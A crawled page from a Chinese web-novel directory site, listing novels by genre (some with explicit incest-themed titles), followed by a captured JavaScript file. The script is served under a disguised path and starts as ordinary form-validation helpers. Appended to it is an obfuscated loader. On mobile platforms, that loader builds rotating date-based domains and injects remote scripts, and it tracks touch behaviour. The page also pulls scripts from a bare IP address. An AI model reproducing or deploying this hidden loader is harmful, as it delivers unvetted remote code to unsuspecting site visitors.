title="八十年代记事">八十年代记事</a>/水晶翡翠肉</li><li><a href="/shuben/DyyJ.html" title="锦衾灿兮">锦衾灿兮</a>/蓬莱客</li><li><a href="/shuben/0sf.html" title="符之一笑(高干)">符之一笑(高干)</a>/读读</li><li><a href="/shuben/jl5J.html" title="再皮一下就亲你">再皮一下就亲你</a>/一字眉</li><li><a href="/shuben/4b1l.html" title="魔王的剧本">魔王的剧本</a>/苏梦期</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/shuben/FqbX.html" target="_blank" title="（原神同人）[原神]无风之地"><img data-lazy="//cdn.huciz.com/upfile/t/glwl.jpg?sm" alt="（原神同人）[原神]无风之地" author="誩宴" /></a></div><dl><dt><a href="/shuben/FqbX.html" title="（原神同人）[原神]无风之地">（原神同人）[原神]无风之地</a></dt><dd>晋江VIP完结 总书评数：7599 当前被收藏数：25036 营养液数：61587 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/7dvD.html" title="（网王同人）幸村，你妹的！">（网王同人）幸村，你妹的！</a>/幽又若幽</li><li><a href="/shuben/Jw51.html" title="（咒回同人）五夏崽，但爹没谈过">（咒回同人）五夏崽，但爹没谈过</a>/蓝莓汪</li><li><a href="/shuben/BBFL.html" title="（综漫同人）首领宰的侦探之路">（综漫同人）首领宰的侦探之路</a>/冰凌雨</li><li><a href="/shuben/BDly.html" title="我亲爱的法医小姐">我亲爱的法医小姐</a>/酒暖春深</li><li><a href="/shuben/Y0X4.html" title="穿成豪门纨绔被宠坏">穿成豪门纨绔被宠坏</a>/顾之君</li><li><a href="/shuben/4qXD.html" title="被美强惨大佬盯上后[快穿]">被美强惨大佬盯上后[快穿]</a>/忘书</li><li><a href="/shuben/QNM.html" title="小白杨">小白杨</a>/水千丞</li><li><a href="/shuben/gBXn.html" title="D级雄虫靠吃软饭走上人生巅峰">D级雄虫靠吃软饭走上人生巅峰</a>/西梅复合果汁</li><li><a href="/shuben/J0wE.html" title="反派又把男主攻掉了（快穿）">反派又把男主攻掉了（快穿）</a>/眠柒</li><li><a href="/shuben/Q3g.html" title="Blue">Blue</a>/neleta</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/shuben/YyRw.html" target="_blank" title="老婆是个白切黑"><img data-lazy="//cdn.huciz.com/upfile/q/dId.jpg?sm" alt="老婆是个白切黑" author="亦安初" /></a></div><dl><dt><a href="/shuben/YyRw.html" title="老婆是个白切黑">老婆是个白切黑</a></dt><dd>晋江VIP完结 当前被收藏数：4391 营养液数：1375 文章积分：54,140,760...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/V44N.html" title="我的校花女友">我的校花女友</a>/玄远一吹</li><li><a href="/shuben/4pAY.html" title="非正式婚姻">非正式婚姻</a>/于心焉</li><li><a href="/shuben/MBEV.html" title="布昱">布昱</a>/礿锦烯</li><li><a href="/shuben/X4nT.html" title="清纯学妹爱上我">清纯学妹爱上我</a>/爱学习的流氓</li><li><a href="/shuben/VwlX.html" title="官场沉浮录">官场沉浮录</a>/骑鹤东巡</li><li><a href="/shuben/MJqB.html" title="三姐妹--乱花渐欲（GL）">三姐妹--乱花渐欲（GL）</a>/暗影流香</li><li><a href="/shuben/4zwz.html" title="裂缝中的不死鸟">裂缝中的不死鸟</a>/东隅芊深</li><li><a href="/shuben/VA0L.html" title="极品特种兵">极品特种兵</a>/怜黛佳人</li><li><a href="/shuben/DfM4.html" title="上错电梯进错门">上错电梯进错门</a>/天下无猫</li><li><a href="/shuben/Yg0n.html" title="鬼见了我都发愁">鬼见了我都发愁</a>/月照溪</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/shuben/DN0i.html" target="_blank" title="丞相大人最宠妻"><img data-lazy="//cdn.huciz.com/upfile/A/NfOS.jpg?sm" alt="丞相大人最宠妻" author="彩色的天空" /></a></div><dl><dt><a href="/shuben/DN0i.html" title="丞相大人最宠妻">丞相大人最宠妻</a></dt><dd>文案： 在朝堂上招个手便能呼风唤雨的丞相大人谢堇昭这回算是踢着铁板了。 “夫人，这猪蹄...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/Mv77.html" title="福妻好生养">福妻好生养</a>/独恋一枝花</li><li><a href="/shuben/Flls.html" title="穿成替身女配后我也找了替身">穿成替身女配后我也找了替身</a>/花崽</li><li><a href="/shuben/MqE1.html" title="俊男三千/夫君排排站">俊男三千/夫君排排站</a>/茗门水香</li><li><a href="/shuben/D6py.html" title="懒散初唐">懒散初唐</a>/北冥老鱼</li><li><a href="/shuben/YQdV.html" title="朕在豪门当少爷[娱乐圈]">朕在豪门当少爷[娱乐圈]</a>/今斐</li><li><a href="/shuben/32xq.html" title="南山君传">南山君传</a>/南山君</li><li><a href="/shuben/J7Yd.html" title="崽崽心声被全家听到后成了团宠">崽崽心声被全家听到后成了团宠</a>/公子寻欢</li><li><a href="/shuben/J5w5.html" title="八零赤脚医生">八零赤脚医生</a>/越什</li><li><a href="/shuben/40ij.html" title="康熙的绿茶贵妃">康熙的绿茶贵妃</a>/宠妃大辣椒</li><li><a href="/shuben/YIpE.html" title="总裁的负心黑月光[穿书]">总裁的负心黑月光[穿书]</a>/yelpe</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/shuben/Bzxq.html" target="_blank" title="沉浮事"><img data-lazy="//cdn.huciz.com/def/1305216708/40947.jpg?sm" alt="沉浮事" author="阳刚猛男弦上/十三把剑" /></a></div><dl><dt><a href="/shuben/Bzxq.html" title="沉浮事">沉浮事</a></dt><dd>废文网完结 ‎浏览量：16万收藏：1.6万评论：5.7千 ⚝文案： ❈ 鬼王看上了超怕鬼的...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/400213672.html" title="末日美食家">末日美食家</a>/纤夜</li><li><a href="/shuben/RQQ.html" title="妇科男医师">妇科男医师</a>/光头二叔</li><li><a href="/shuben/FIq3.html" title="我满级老祖，养亿点崽子怎么了">我满级老祖，养亿点崽子怎么了</a>/骆小妖</li><li><a href="/shuben/XYLo.html" title="圈里有只干脆面[娱乐圈]">圈里有只干脆面[娱乐圈]</a>/虾菇</li><li><a href="/shuben/F6ys.html" title="合欢宗女修是如何搞定高岭之花">合欢宗女修是如何搞定高岭之花</a>/桉萝</li><li><a href="/shuben/4EbT.html" title="虫族之穿成大众情虫">虫族之穿成大众情虫</a>/冬日暖茶</li><li><a href="/shuben/V32I.html" title="超级神基因">超级神基因</a>/十二翼黑暗炽天使</li><li><a href="/shuben/F2V5.html" title="（综漫同人）辅助监督今天也想辞职">（综漫同人）辅助监督今天也想辞职</a>/轻食猪蹄堡</li><li><a href="/shuben/VV3M.html" title="好妈妈系统">好妈妈系统</a>/三花夕拾</li><li><a href="/shuben/jAnT.html" title="星卡大师（重生）">星卡大师（重生）</a>/蝶之灵</li></ul></div><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/shuben/JIdd.html" target="_blank" title="追星追成虫族"><img data-lazy="//cdn.huciz.com/upfile/t/gnN9.jpg?sm" alt="追星追成虫族" author="月下妖" /></a></div><dl><dt><a href="/shuben/JIdd.html" title="追星追成虫族">追星追成虫族</a></dt><dd>晋江VIP完结 总书评数：153 当前被收藏数：1495 营养液数： 文章积分：23,51...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/1377570258.html" title="我是女炮灰[快穿]">我是女炮灰[快穿]</a>/二月落雪</li><li><a href="/shuben/BMfw.html" title="美人鱼的我拥有了一个五厘米小人">美人鱼的我拥有了一个五厘米小人</a>/不听周南</li><li><a href="/shuben/JVdD.html" title="当龙傲天拿了女主剧本">当龙傲天拿了女主剧本</a>/栗春水</li><li><a href="/shuben/4I7q.html" title="团宠小幼崽萌爆全星际">团宠小幼崽萌爆全星际</a>/招财的猞猁</li><li><a href="/shuben/VA33.html" title="沐光永无枪火">沐光永无枪火</a>/龙骑士</li><li><a href="/shuben/XY3V.html" title="御妖至尊【精校版】">御妖至尊【精校版】</a>/蛊真人</li><li><a href="/shuben/jzqO.html" title="新时代，新地府">新时代，新地府</a>/林知落</li><li><a href="/shuben/772052922.html" title="百炼成仙">百炼成仙</a>/楚若夕</li><li><a href="/shuben/3BE.html" title="异界之至尊药师">异界之至尊药师</a>/第二人生</li><li><a href="/shuben/bv2.html" title="仙武同修">仙武同修</a>/月如火</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[女配小说]</span><span class="s2"><a href="/shuben/goV1.html" title="">糙汉与甜妻</a></span><span class="s3"><a href="/shuben/goV1/135.html" target="_blank" title="">第 135 节</a></span><span class="s4">阿嘟嘟嘟嘟</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/shuben/goVL.html" title="">纱裙与绅士</a></span><span class="s3"><a href="/shuben/goVL/200.html" target="_blank" title="">第 200 节</a></span><span class="s4">须梦玉</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/shuben/goVz.html" title="">春雀记</a></span><span class="s3"><a href="/shuben/goVz/204.html" target="_blank" title="">第 204 节</a></span><span class="s4">一寸舟</span><span class="s5">02-01 09:43</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/shuben/gVTf.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/shuben/gVTf/947.html" target="_blank" title="">第 947 节</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/shuben/D6BR.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/shuben/D6BR/404.html" target="_blank" title="">第 404 节</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/shuben/JMfX.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/shuben/JMfX/248.html" target="_blank" title="">第 248 节</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[YY小说]</span><span class="s2"><a href="/shuben/984719794.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/shuben/984719794/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[练功流]</span><span class="s2"><a href="/shuben/1255040211.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/shuben/1255040211/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/shuben/284703970.html" title="">陇头吟</a></span><span class="s3"><a href="/shuben/284703970/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[种田文]</span><span class="s2"><a href="/shuben/210203331.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/shuben/210203331/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/shuben/1892561296.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/shuben/1892561296/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[坚毅小说]</span><span class="s2"><a href="/shuben/1062602465.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/shuben/1062602465/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[萌系小说]</span><span class="s2"><a href="/shuben/1654519879.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/shuben/1654519879/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异术超能]</span><span class="s2"><a href="/shuben/1799536764.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/shuben/1799536764/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/shuben/1666711140.html" title="">回归之美母俏姐</a></span><span class="s3"><a href="/shuben/1666711140/57.html" target="_blank" title="">第五十七章</a></span><span class="s4">Eyan</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/shuben/1743804590.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/shuben/1743804590/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/shuben/356835762.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/shuben/356835762/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/shuben/656674214.html" title="">月栖宸宫</a></span><span class="s3"><a href="/shuben/656674214/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/shuben/622658384.html" title="">末世：柠缺毋滥</a></span><span class="s3"><a href="/shuben/622658384/211.html" target="_blank" title="">第二百一十章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/shuben/2026651140.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/shuben/2026651140/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">女配</span><span class="s2"><a href="/shuben/goV1.html" title="">糙汉与甜妻</a></span><span class="s5">阿嘟嘟嘟嘟</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/shuben/goVL.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li><li><span class="s1">天作</span><span class="s2"><a href="/shuben/goVz.html" title="">春雀记</a></span><span class="s5">一寸舟</span></li><li><span class="s1">都市</span><span class="s2"><a href="/shuben/gVTf.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shuben/D6BR.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/shuben/JMfX.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">YY</span><span class="s2"><a href="/shuben/984719794.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">练功</span><span class="s2"><a href="/shuben/1255040211.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shuben/284703970.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">种田</span><span class="s2"><a href="/shuben/210203331.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/shuben/1892561296.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/shuben/1062602465.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/shuben/1654519879.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">异术</span><span class="s2"><a href="/shuben/1799536764.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shuben/1666711140.html" title="">回归之美母俏姐</a></span><span class="s5">Eyan</span></li><li><span class="s1">末世</span><span class="s2"><a href="/shuben/1743804590.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/shuben/356835762.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/shuben/656674214.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shuben/622658384.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/shuben/2026651140.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//huciz.com/" target="_blank">虎词中文网</A> &nbsp;|&nbsp; <a href="//huciz.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//huciz.com/tongrenyansheng/" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//huciz.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//huciz.com/lishijunshi/" class="">历史军事</a> &nbsp;|&nbsp; <a href="//huciz.com/kehuanlingyi/" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//huciz.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//huciz.com/xuniwangyou/" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//huciz.com/youxiyijie/" class="">游戏异界</a><a href="//tw.huciz.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ykdg/318.k2ppte"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.huciz.com/">虎词中文网</a>(huciz.com) All Rights Reserved. <a href="//tw.huciz.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/jmailD2TnS.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.66:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.66:45678/xcdn5/www1/_common.js?318"></script><script use="9.128ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://huciz.com/5ykdg/318.k2ppte
body_size: 14612
content:
var USER_IP='18.191.180.184'/*huciz.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function esrtuqiw(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var 